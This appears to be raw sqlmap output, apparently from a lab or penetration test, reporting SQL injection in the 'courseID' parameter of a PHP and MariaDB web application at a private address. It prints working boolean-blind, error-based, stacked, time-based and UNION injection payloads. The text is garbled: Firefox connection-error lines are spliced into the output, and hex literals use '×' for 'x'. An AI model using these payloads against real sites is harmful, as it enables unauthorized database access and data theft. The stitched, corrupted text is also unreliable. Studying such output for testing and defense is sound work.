 GET parameter 'courseID' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 196 HTTP(s) requests:
---
Parameter: courseID (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: courseID=1' RLIKE (SELECT (CASE WHEN (6171=6171) THEN 1 ELSE 0×28 END))-- uDqc

    Type: error-based
    Title: MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: courseID=1' OR (SELECT 5742 FROM(SELECT COUNT(*),CONCAT(0×7178787171,(SELECT (ELT(5742=5742,1))),0×7176716271,FLOOR(RAND(0)*2))x FROM
 INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Geik

    Type: stacked queries
Firefox can't establish a connection to the server at 192.168.0.106.
    Title: MySQL ≥ 5.0.12 stacked queries (comment)
    Payload: courseID=1';SELECT SLEEP(5)#
The site could be temporarily unavailable or too busy. Try again in a few moments.

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
pages, check your computer's network connection.
    Payload: courseID=1' AND (SELECT 4945 FROM (SELECT(SLEEP(5)))eafV)-- pStx
firewall or proxy, make sure that Firefox is permitted to access the
Web

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: courseID=1' UNION ALL SELECT NULL,CONCAT(0×7178787171,0×794361474b454a476d4c486d5574716f744f544f594c4956556d6d76676b4650637772445a426
c6e,0×7176716271)#
Try Again
---
[10:51:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.54, PHP 8.1.10
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)